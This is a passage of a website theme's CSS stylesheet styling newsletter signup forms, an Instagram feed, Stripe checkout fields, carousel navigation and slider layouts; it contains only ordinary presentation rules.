.newsletter-form-1 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
    position: absolute;
    top: 100%;
    left: 7px;
    margin-top: 4px
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
        position: relative;
        text-align: center;
        margin-top: 10px
    }
}

.newsletter-form-1 .wpcf7-response-output {
    margin: 40px 0 0;
    font-size: 14px;
    border: none;
    background: #5e5e5e;
    color: #fff;
    border-radius: 50px;
    font-weight: 500
}

@media all and (max-width: 991.98px) {
    .newsletter-form-1 .wpcf7-response-output {
        margin-top: 20px;
        text-align: center
    }
}

.newsletter-form-1 .wpcf7-response-output.wpcf7-validation-errors {
    background: red
}

.newsletter-form-1 .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #187b18
}

.contact-darkbg .newsletter-form-1 .newsletter-title {
    color: #fff
}

.contact-darkbg .newsletter-form-1 input[type=submit] {
    background-color: #fff;
    color: #111
}

.newsletter-form-2 .newsletter-title {
    font-size: 30px;
    line-height: 1.3;
    font-weight: 600;
    color: #000;
    margin-bottom: 0
}

.newsletter-form-2 .newsletter-subtitle {
    color: #444;
    font-size: 15px;
    margin: 7px 0 0
}

.newsletter-form-2 .newsletter-email-area {
    margin: 30px 0 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media all and (max-width: 479.98px) {
    .newsletter-form-2 .newsletter-email-area {
        display: block
    }
}

.newsletter-form-2 .newsletter-email {
    margin-right: 5px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.newsletter-form-2 .newsletter-email input {
    height: 55px;
    padding: 8px 25px;
    border: none;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
    background-color: #fff;
    font-size: 15px;
    line-height: 1.3;
    color: #6a6a6a;
    width: 100%;
    border-radius: 3px
}

.newsletter-form-2 .newsletter-email input::-webkit-input-placeholder {
    opacity: .8
}

.newsletter-form-2 .newsletter-email input::-ms-input-placeholder {
    opacity: .8
}

.newsletter-form-2 .newsletter-email input::placeholder {
    opacity: .8
}

.newsletter-form-2 .newsletter-submit {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    position: relative
}

.newsletter-form-2 .newsletter-submit input[type=submit] {
    border-radius: 3px;
    background-color: #f26c4f;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    height: 55px;
    padding: 0 45px
}

.newsletter-form-2 .newsletter-submit input[type=submit]:hover {
    opacity: .8
}

@media all and (max-width: 479.98px) {
    .newsletter-form-2 .newsletter-submit {
        margin-top: 20px
    }
}

.newsletter-form-2 .newsletter-submit .ajax-loader {
    position: absolute;
    right: 13px;
    top: 21px;
    color: #fff;
    background: 0 0;
    margin: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    width: inherit;
    height: inherit;
    font-size: 12px;
    line-height: 1
}

.newsletter-form-2 .newsletter-submit .ajax-loader:after {
    font-family: fontAwesome;
    content: '\f021'
}

.newsletter-form-2 .wpcf7-form-control-wrap {
    display: block
}

.newsletter-form-2 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
    position: absolute;
    top: 100%;
    left: 7px;
    margin-top: 4px
}

.newsletter-form-2 .wpcf7-response-output {
    margin: 40px 0 0;
    font-size: 14px;
    border: none;
    background: #5e5e5e;
    color: #fff;
    border-radius: 3px;
    font-weight: 500
}

.newsletter-form-2 .wpcf7-response-output.wpcf7-validation-errors {
    background: red
}

.newsletter-form-2 .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #187b18
}

.newsletter-form-3 {
    text-align: center;
    padding: 0 20px;
    max-width: 750px;
    margin: 0 auto
}

.newsletter-form-3 .newsletter-title {
    font-size: 30px;
    line-height: 1.3;
    font-weight: 600;
    color: #000;
    margin-bottom: 0
}

.newsletter-form-3 .newsletter-subtitle {
    color: #444;
    font-size: 15px;
    margin: 7px 0 0
}

.newsletter-form-3 .newsletter-email-area {
    margin: 30px 0 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media all and (max-width: 479.98px) {
    .newsletter-form-3 .newsletter-email-area {
        display: block
    }
}

.newsletter-form-3 .newsletter-email {
    margin-right: 5px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

@media all and (max-width: 479.98px) {
    .newsletter-form-3 .newsletter-email {
        margin: 0
    }
}

.newsletter-form-3 .newsletter-email input {
    height: 55px;
    padding: 8px 25px;
    border: none;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
    background-color: #fff;
    font-size: 15px;
    line-height: 1.3;
    color: #6a6a6a;
    width: 100%;
    border-radius: 3px
}

.newsletter-form-3 .newsletter-email input::-webkit-input-placeholder {
    opacity: .8
}

.newsletter-form-3 .newsletter-email input::-ms-input-placeholder {
    opacity: .8
}

.newsletter-form-3 .newsletter-email input::placeholder {
    opacity: .8
}

.newsletter-form-3 .newsletter-submit {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    position: relative
}

.newsletter-form-3 .newsletter-submit input[type=submit] {
    border-radius: 3px;
    background-color: #f26c4f;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    height: 55px;
    padding: 0 45px
}

.newsletter-form-3 .newsletter-submit input[type=submit]:hover {
    opacity: .8
}

@media all and (max-width: 479.98px) {
    .newsletter-form-3 .newsletter-submit input[type=submit] {
        height: inherit;
        padding: 15px 0;
        width: 100%
    }
}

@media all and (max-width: 479.98px) {
    .newsletter-form-3 .newsletter-submit {
        margin-top: 10px
    }
}

.newsletter-form-3 .newsletter-submit .ajax-loader {
    position: absolute;
    right: 13px;
    top: 21px;
    color: #fff;
    background: 0 0;
    margin: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    width: inherit;
    height: inherit;
    font-size: 12px;
    line-height: 1
}

.newsletter-form-3 .newsletter-submit .ajax-loader:after {
    font-family: fontAwesome;
    content: '\f021'
}

.newsletter-form-3 .wpcf7-form-control-wrap {
    display: block
}

.newsletter-form-3 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
    position: absolute;
    top: 100%;
    left: 7px;
    margin-top: 4px
}

@media all and (max-width: 479.98px) {
    .newsletter-form-3 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
        position: inherit;
        margin-top: 10px
    }
}

.newsletter-form-3 .wpcf7-response-output {
    margin: 40px 0 0;
    font-size: 14px;
    border: none;
    background: #5e5e5e;
    color: #fff;
    border-radius: 3px;
    font-weight: 500
}

@media all and (max-width: 479.98px) {
    .newsletter-form-3 .wpcf7-response-output {
        margin: 20px 0 0
    }
}

.newsletter-form-3 .wpcf7-response-output.wpcf7-validation-errors {
    background: red
}

.newsletter-form-3 .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #187b18
}

.newsletter-form-4 {
    padding: 0 20px;
    max-width: 750px;
    margin: 0 auto
}

@media all and (max-width: 767.98px) {
    .newsletter-form-4 {
        padding: 20px
    }
}

.newsletter-form-4 .newsletter-title {
    font-size: 30px;
    line-height: 1.3;
    font-weight: 600;
    color: #000;
    margin-bottom: 0
}

.newsletter-form-4 .newsletter-subtitle {
    color: #444;
    font-size: 15px;
    margin: 7px 0 40px;
    position: relative
}

.newsletter-form-4 .newsletter-subtitle:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: -15px;
    height: 2px;
    width: 53px;
    background-color: #242424
}

.newsletter-form-4 .newsletter-email-area {
    margin: 30px 0 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #f5f5f5
}

@media all and (max-width: 479.98px) {
    .newsletter-form-4 .newsletter-email-area {
        display: block
    }
}

.newsletter-form-4 .newsletter-email {
    margin-right: 5px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

@media all and (max-width: 479.98px) {
    .newsletter-form-4 .newsletter-email {
        margin: 0
    }
}

.newsletter-form-4 .newsletter-email input {
    height: 55px;
    padding: 8px 25px;
    border: none;
    background-color: transparent;
    font-size: 15px;
    line-height: 1.3;
    color: #6a6a6a;
    width: 100%;
    border-radius: 3px
}

.newsletter-form-4 .newsletter-email input::-webkit-input-placeholder {
    opacity: .8
}

.newsletter-form-4 .newsletter-email input::-ms-input-placeholder {
    opacity: .8
}

.newsletter-form-4 .newsletter-email input::placeholder {
    opacity: .8
}

@media all and (max-width: 767.98px) {
    .newsletter-form-4 .newsletter-email input {
        text-align: center
    }
}

.newsletter-form-4 .newsletter-submit {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    position: relative
}

.newsletter-form-4 .newsletter-submit:after {
    font-family: fontAwesome;
    content: '\f0e0';
    position: absolute;
    right: 19px;
    top: 23%;
    color: #a8a8a8
}

.newsletter-form-4 .newsletter-submit input[type=submit] {
    border-radius: 3px;
    background-color: transparent;
    color: #f26c4f;
    font-size: 18px;
    line-height: 1;
    font-weight: 600;
    height: 55px;
    padding: 0 45px;
    font-family: Josefin Sans, sans-serif
}

.newsletter-form-4 .newsletter-submit input[type=submit]:hover {
    opacity: .8
}

@media all and (max-width: 479.98px) {
    .newsletter-form-4 .newsletter-submit input[type=submit] {
        height: inherit;
        padding: 15px 0;
        width: 100%
    }
}

@media all and (max-width: 479.98px) {
    .newsletter-form-4 .newsletter-submit {
        border-top: 1px solid #fff
    }
}

.newsletter-form-4 .newsletter-submit .ajax-loader {
    position: absolute;
    right: 13px;
    top: 21px;
    color: #fff;
    background: 0 0;
    margin: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    width: inherit;
    height: inherit;
    font-size: 12px;
    line-height: 1
}

.newsletter-form-4 .newsletter-submit .ajax-loader:after {
    font-family: fontAwesome;
    content: '\f021'
}

.newsletter-form-4 .wpcf7-form-control-wrap {
    display: block
}

.newsletter-form-4 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
    position: absolute;
    top: 100%;
    left: 7px;
    margin-top: 4px
}

@media all and (max-width: 479.98px) {
    .newsletter-form-4 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
        position: inherit;
        margin-top: 10px
    }
}

.newsletter-form-4 .wpcf7-response-output {
    margin: 40px 0 0;
    font-size: 14px;
    border: none;
    background: #5e5e5e;
    color: #fff;
    border-radius: 3px;
    font-weight: 500
}

@media all and (max-width: 479.98px) {
    .newsletter-form-4 .wpcf7-response-output {
        margin: 20px 0 0
    }
}

.newsletter-form-4 .wpcf7-response-output.wpcf7-validation-errors {
    background: red
}

.newsletter-form-4 .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #187b18
}

.newsletter-form-3.newsletter-form-5 .newsletter-email {
    margin-right: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    border: 1px solid #d3d3d3
}

.newsletter-form-3.newsletter-form-5 .newsletter-submit input[type=submit] {
    border-radius: 0;
    background-color: #000;
    color: #fff;
    font-size: 16px;
    line-height: 1;
    font-weight: 500;
    height: 57px;
    padding: 0 45px;
    text-transform: uppercase;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out
}

.newsletter-form-3.newsletter-form-5 .newsletter-submit input[type=submit]:hover {
    background-color: #f26c4f
}

#sb_instagram {
    position: relative
}

#sb_instagram #sbi_load .sbi_follow_btn {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 3;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%)
}

#sb_instagram #sbi_load .sbi_follow_btn a {
    display: block;
    padding: 18px 20px;
    background: #fff;
    margin-top: 0;
    font-size: 14px;
    line-height: 1;
    font-weight: 400;
    color: #f26c4f;
    letter-spacing: 2px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

@media all and (max-width: 767.98px) {
    #sb_instagram #sbi_load .sbi_follow_btn a {
        padding: 10px 20px
    }
}

#sb_instagram #sbi_load .sbi_follow_btn a:focus,
#sb_instagram #sbi_load .sbi_follow_btn a:hover {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #f26c4f;
    color: #fff
}

#sb_instagram #sbi_images .sbi_photo_wrap a {
    position: relative;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

#sb_instagram #sbi_images .sbi_photo_wrap a:before {
    content: "\f16d";
    font-family: FontAwesome;
    font-size: 50px;
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    -webkit-transform: scale(1.2) translateY(68%);
    transform: scale(1.2) translateY(68%);
    right: 0;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #fff;
    z-index: 3
}

#sb_instagram #sbi_images .sbi_photo_wrap a:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(242, 108, 79, .8);
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

#sb_instagram #sbi_images .sbi_photo_wrap a:hover:before {
    -webkit-transform: scale(1) translateY(50%);
    transform: scale(1) translateY(50%);
    opacity: 1;
    visibility: visible
}

#sb_instagram #sbi_images .sbi_photo_wrap a:hover:after {
    opacity: 1;
    visibility: visible
}

.home-slider-new-6 .ls-bottom-nav-wrapper {
    top: -84px !important;
    left: 59px !important;
    text-align: left
}

@media all and (max-width: 479.98px) {
    .home-slider-new-6 .ls-bottom-nav-wrapper {
        top: -45px !important;
        left: 20px !important;
        text-align: left
    }
}

.wc-stripe-elements-field,
.wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 14px 5px;
    background-color: #fff;
    outline: 0;
    width: 100%
}

#add_payment_method #payment ul.payment_methods .stripe-card-group,
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
    position: relative;
    width: 100%
}

.form-row.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label {
    width: inherit !important;
    margin-top: -5px !important
}

#wc-stripe-cc-form div.form-row {
    padding: 0 !important
}

.form-row.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated {
    display: flow-root
}

.slick-list {
    margin: 0 -15px
}

.slick-slide {
    margin: 0 15px
}

.slick-slide:focus {
    outline: 0
}

.slick-slide img {
    display: inline-block
}

.slick-custom-nav #slick-next,
.slick-custom-nav #slick-prev {
    height: 44px;
    width: 44px;
    background-color: #f0f1f5;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 18px;
    color: #000;
    border: none;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.slick-custom-nav #slick-next:hover,
.slick-custom-nav #slick-prev:hover {
    background-color: #000;
    color: #fff
}

.slick-custom-nav.nav-right {
    text-align: right
}

.slick-dots {
    right: -160px;
    top: 55%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: 0;
    width: auto;
    list-style: decimal-leading-zero
}

@media only screen and (max-width: 1199px) {
    .slick-dots {
        right: -120px
    }
}

@media only screen and (max-width: 991px) {
    .slick-dots {
        right: 0
    }
}

.slick-dots li {
    margin: 0;
    height: 40px;
    width: 75px;
    border-radius: 50%;
    display: list-item
}

.slick-dots li button {
    background-color: #c9c9c9;
    height: 2px;
    width: 12px;
    padding: 0;
    border-radius: 1px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    min-height: auto
}

.slick-dots li button:before {
    display: none
}

.slick-dots li::marker {
    font-size: 18px;
    color: #a1a1a1;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

@media only screen and (max-width: 1199px) {
    .slick-dots li::marker {
        font-size: 15px
    }
}

.slick-dots li.slick-active::marker {
    font-size: 24px;
    color: #444
}

@media only screen and (max-width: 1199px) {
    .slick-dots li.slick-active::marker {
        font-size: 18px
    }
}

.slick-dots li.slick-active button {
    background-color: #444;
    width: 22px
}

.slider-layout1 {
    margin-top: -100px;
    overflow: hidden;
    position: relative;
    background-color: #f6f7fb;
    padding-top: 60px
}

@media only screen and (max-width: 1440px) {
    .slider-layout1 {
        margin-top: 0;
        padding-top: 100px
    }
}

@media only screen and (max-width: 768px) {
    .slider-layout1 {
        margin-top: 0;
        padding-top: 40px
    }
}

@media only screen and (max-width: 991px) {
    .slider-layout1 {
        margin-top: 0
    }
}

.slider-layout1:before {
    content: "";
    height: 100%;
    width: 50%;
    background-color: #f0f1f5;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0
}

@media only screen and (max-width: 991px) {
    .slider-layout1 .slider-text-content {
        padding-right: 30px
    }
}

@media only screen and (max-width: 575px) {
    .slider-layout1 .slider-text-content {
        padding: 15px 0
    }
}

.slider-layout1 .slider-text-content .item-title {
    font-size: 80px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 16px;
    position: relative;
    padding-top: 20px
}

@media only screen and (max-width: 1440px) {
    .slider-layout1 .slider-text-content .item-title {
        font-size: 50px
    }
}

@media only screen and (max-width: 1199px) {
    .slider-layout1 .slider-text-content .item-title {
        font-size: 36px
    }
}

@media only screen and (max-width: 767px) {
    .slider-layout1 .slider-text-content .item-title {
        font-size: 30px;
        padding-top: 0
    }
}

@media only screen and (max-width: 479px) {
    .slider-layout1 .slider-text-content .item-title {
        font-size: 20px;
        margin-bottom: 10px
    }
}

.slider-layout1 .slider-text-content .item-title:after {
    content: "";
    height: 2px;
    width: 0;
    background-color: #000;
    position: absolute;
    top: 0;
    right: 50px;
    -webkit-transform-origin: right 50%;
    transform-origin: right 50%;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

@media only screen and (max-width: 991px) {
    .slider-layout1 .slider-text-content .item-title:after {
        display: none
    }
}

.slider-layout1 .slider-text-content .item-subtitle {
    font-size: 48px;
    color: #000;
    letter-spacing: 2px;
    margin-bottom: 30px
}

@media only screen and (max-width: 1440px) {
    .slider-layout1 .slider-text-content .item-subtitle {
        font-size: 30px
    }
}

@media only screen and (max-width: 1199px) {
    .slider-layout1 .slider-text-content .item-subtitle {
        font-size: 26px
    }
}

@media only screen and (max-width: 767px) {
    .slider-layout1 .slider-text-content .item-subtitle {
        font-size: 20px
    }
}

@media only screen and (max-width: 575px) {
    .slider-layout1 .slider-text-content .item-subtitle {
        margin-bottom: 5px;
        font-size: 16px
    }
}

@media only screen and (max-width: 575px) {
    .slider-layout1 .slider-text-content p {
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical
    }
}

@media only screen and (max-width: 479px) {
    .slider-layout1 .slider-text-content p {
        display: none
    }
}

.slider-layout1 .slider-text-content .item-btn {
    margin-top: 22px
}

@media only screen and (max-width: 575px) {
    .slider-layout1 .slider-text-content .item-btn {
        margin-top: 0
    }
}

.slider-layout1 .slider-text-content .item-btn a {
    font-weight: 700;
    color: #000;
    position: relative;
    padding-bottom: 3px;
    font-family: Roboto, sans-serif;
    letter-spacing: 1px
}

@media only screen and (max-width: 479px) {
    .slider-layout1 .slider-text-content .item-btn a {
        font-size: 12px
    }
}

.slider-layout1 .slider-text-content .item-btn a i,
.slider-layout1 .slider-text-content .item-btn a span {
    margin-left: 8px
}

@media only screen and (max-width: 479px) {
    .slider-layout1 .slider-text-content .item-btn a i,
    .slider-layout1 .slider-text-content .item-btn a span {
        margin-left: 5px
    }
}

.slider-layout1 .slider-text-content .item-btn a:before {
    content: "";
    height: 2px;
    width: 75%;
    background-color: #cecece;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.slider-layout1 .slider-text-content .item-btn a:after {
    content: "";
    height: 2px;
    width: 0;
    background-color: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.slider-layout1 .slider-text-content .item-btn a:hover:after {
    width: 75%
}

.slider-layout1 .slider-text-content .slick-slide.slick-current .item-title:after {
    width: 100%;
    -webkit-transition: width 3.8s ease-in-out;
    transition: width 3.8s ease-in-out
}

.slider-layout1 .slider-small-img {
    position: relative;
    padding: 50px 0 0 50px;
    z-index: 1
}

@media only screen and (max-width: 1199px) {
    .slider-layout1 .slider-small-img {
        padding: 50px 80px 0 0
    }
}

@media only screen and (max-width: 991px) {
    .slider-layout1 .slider-small-img {
        display: none
    }
}

.slider-layout1 .slider-small-img:after {
    content: url(../../media/shape_1.png);
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1
}

.slider-layout1 .slider-small-img .slick-slide {
    display: inline-block;
    position: relative;
    z-index: 1
}

.slider-layout1 .slider-small-img .slick-slide img {
    background-color: #ebebeb;
    padding: 25px 0 0 5px
}

.slider-layout1 .slider-large-img {
    padding-right: 20px
}

.slider-layout1 .slider-large-img .slick-slide {
    text-align: right
}

.slider-layout1 .share-btn-wrap {
    position: absolute;
    bottom: 80px;
    left: 50px;
    -webkit-writing-mode: vertical-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: vertical-rl;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

@media only screen and (max-width: 1440px) {
    .slider-layout1 .share-btn-wrap {
        bottom: 30px;
        left: 30px
    }
}

@media only screen and (max-width: 767px) {
    .slider-layout1 .share-btn-wrap {
        display: none
    }
}

.slider-layout1 .share-btn-wrap .item-btn {
    font-size: 15px;
    font-weight: 500;
    color: #444;
    letter-spacing: 2px;
    background-color: #fff;
    border-radius: 25px;
    padding: 22px 5px 5px;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .2);
    display: block
}

.slider-layout1 .share-btn-wrap .item-btn span {
    margin-top: 8px;
    text-align: center;
    display: inline-block;
    font-size: 28px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    background-color: #eee;
    border-radius: 50%;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.slider-layout1 .share-btn-wrap .share-icon {
    position: absolute;
    bottom: -226px;
    left: 3px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    margin: 0;
    padding: 30px 0 0 0
}

.slider-layout1 .share-btn-wrap .share-icon li {
    display: inline-block;
    text-align: center;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.slider-layout1 .share-btn-wrap .share-icon li a {
    padding: 5px 10px;
    font-size: 18px;
    color: #111;
    height: 40px;
    width: 40px;
    line-height: 20px;
    background-color: #fff;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .3);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .3);
    display: block
}

.slider-layout1 .share-btn-wrap .share-icon li a i,
.slider-layout1 .share-btn-wrap .share-icon li a span {
    -webkit-transform: scale(-1);
    transform: scale(-1)
}

.slider-layout1 .share-btn-wrap .share-icon li a:hover {
    background-color: #111;
    color: #fff
}

.slider-layout1 .share-btn-wrap:hover .share-icon {
    visibility: visible;
    opacity: 1
}

.slider-layout1 .share-btn-wrap:hover .share-icon li {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(1n) {
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(2n) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(3n) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(4n) {
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(5n) {
    -webkit-transition-delay: .5s;
    transition-delay: .5s
}

.slider-layout2 {
    background-color: #ebedec;
    position: relative;
    font-family: Josefin Sans, sans-serif;
    overflow: hidden
}

.slider-layout2 .slider-content {
    padding-left: calc(100% - 489px);
    padding-bottom: 60px;
    position: relative
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-content {
        padding-bottom: 50px
    }
}

@media only screen and (max-width: 767px) {
    .slider-layout2 .slider-content {
        display: none
    }
}

.slider-layout2 .slider-content .item-subtitle {
    color: #000;
    font-weight: 500;
    font-size: 24px;
    margin-bottom: 24px;
    margin-top: 20px
}

@media only screen and (max-width: 1199px) {
    .slider-layout2 .slider-content .item-subtitle {
        font-size: 26px
    }
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-content .item-subtitle {
        font-size: 20px;
        margin-bottom: 10px
    }
}

.slider-layout2 .slider-content .item-title {
    font-weight: 700;
    margin-bottom: 20px;
    font-size: 46px
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-content .item-title {
        font-size: 35px
    }
}

.slider-layout2 .slider-content p {
    width: 70%
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-content p {
        display: none
    }
}

.slider-layout2 .slider-content .item-btn {
    margin-top: 25px
}

.slider-layout2 .slider-content .item-btn a {
    font-size: 15px;
    font-weight: 600;
    color: #000;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    border-radius: 4px;
    padding: 13px 24px 11px
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-content .item-btn a {
        padding: 10px 20px 8px
    }
}

.slider-layout2 .slider-content .item-btn a i,
.slider-layout2 .slider-content .item-btn a span {
    font-size: 17px;
    color: #646464;
    margin-left: 10px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.slider-layout2 .slider-content .item-btn a:hover {
    background-color: #000;
    color: #fff
}

.slider-layout2 .slider-content .item-btn a:hover i {
    color: #fff;
    margin-left: 14px
}

.slider-layout2 .slider-img {
    padding-left: 60px;
    position: relative;
    z-index: 2
}

.slider-layout2 .slider-img .bg-shape {
    margin: 0;
    padding: 0
}

.slider-layout2 .slider-img .bg-shape li {
    position: absolute;
    z-index: -1;
    list-style: none
}

.slider-layout2 .slider-img .bg-shape li:nth-child(1n) {
    top: 0;
    right: 23%
}

.slider-layout2 .slider-img .bg-shape li:nth-child(2n) {
    top: auto;
    bottom: 0;
    right: 15%
}

.slider-layout2 .slider-price {
    position: absolute;
    top: 35%;
    left: 43%;
    z-index: 2;
    height: 200px;
    width: 200px
}

@media only screen and (max-width: 1199px) {
    .slider-layout2 .slider-price {
        left: 40%
    }
}

@media only screen and (max-width: 767px) {
    .slider-layout2 .slider-price {
        display: none
    }
}

.slider-layout2 .slider-price .price-box {
    height: 190px;
    width: 190px;
    background-color: #fff;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-price .price-box {
        height: 120px;
        width: 120px
    }
}

.slider-layout2 .slider-price .price-box .price-text {
    font-size: 24px;
    color: #000;
    margin-bottom: 10px
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-price .price-box .price-text {
        font-size: 20px
    }
}

.slider-layout2 .slider-price .price-box .price-number {
    font-size: 60px;
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-price .price-box .price-number {
        font-size: 30px
    }
}

.slider-layout2 .slider-price .price-box .price-number .currency-symbol {
    margin-right: 2px;
    font-size: 30px;
    font-weight: 600;
    vertical-align: top;
    margin-top: 5px;
    display: inline-block
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slider-price .price-box .price-number .currency-symbol {
        font-size: 20px
    }
}

.slider-layout2 .slick-navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    bottom: 21%;
    left: calc((100% - 1298px) / 2);
    z-index: 5
}

@media only screen and (max-width: 1800px) {
    .slider-layout2 .slick-navigation {
        left: calc((100% - 1426px) / 2)
    }
}

@media only screen and (max-width: 1440px) {
    .slider-layout2 .slick-navigation {
        bottom: 10%;
        bottom: 22%;
        left: 99px
    }
}

@media only screen and (max-width: 1199px) {
    .slider-layout2 .slick-navigation {
        bottom: 16%;
        left: 26px
    }
}

@media only screen and (max-width: 1024px) {
    .slider-layout2 .slick-navigation {
        bottom: 36px;
        left: 26px
    }
}

.slider-layout2 .slick-navigation .paginginfo {
    font-size: 24px;
    color: #000;
    min-width: 50px
}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slick-navigation .paginginfo {
        font-size: 20px
    }
}

.slider-layout2 .slick-navigation .slick-arrow {
    font-size: 24px;
    color: rgba(0, 0, 0, .3);
    border: none;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    background-color: transparent;
    line-height: 1;
    padding: 5px 10px
